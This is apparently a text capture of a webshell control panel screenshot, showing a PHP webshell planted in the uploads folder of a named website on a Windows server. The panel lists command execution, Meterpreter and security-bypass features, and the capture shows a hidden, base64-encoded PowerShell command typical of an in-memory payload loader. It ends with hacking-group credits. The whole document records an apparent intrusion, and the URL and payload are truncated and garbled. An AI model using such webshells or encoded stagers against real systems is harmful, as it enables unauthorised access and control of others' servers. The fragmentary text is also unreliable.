 Url:http:/ allimg/210531/1_0949219631.php 有效载荷:PhpDynamicPayload 加密器:PHP_XOR_BASE64
基础信息 命令执行 文件管理 数据库管理 网络详情 笔记 PMeterpreter ByPassOpenBasedir PZip 代码执行 BypassDisableFunctions
currentDir:C:/wwwroot/zgcpzc.com/uploads/allimg/210531/
fileRoot:[C:/]
currentUser:zgcpzc.com
osInfo:Windows NT iZqkfitt1vu3h9Z 6.1 build 7601 (Windows Server 2008 R2 Enterprise Edition Service Pack 1) i586
C:/wwwroot/zgcpzc.com/uploads/allimg/210531/ >powershell -nop -w hidden -encodedcommand
JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTA
F12sec
http://www.0dayhack.net/
完成